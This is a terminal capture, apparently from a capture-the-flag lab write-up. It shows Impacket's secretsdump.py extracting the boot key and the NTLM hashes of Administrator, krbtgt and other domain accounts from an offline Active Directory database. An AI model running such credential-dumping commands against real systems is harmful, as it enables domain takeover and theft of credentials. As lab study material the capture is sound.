 ┌──(kali㉿kali)-[~]
└─$ python2 /opt/impacket-0.9.19/examples/secretsdump.py -ntds ntds.dit -system system local
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:3774928fe55833e6c62abdc233f47a7b:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::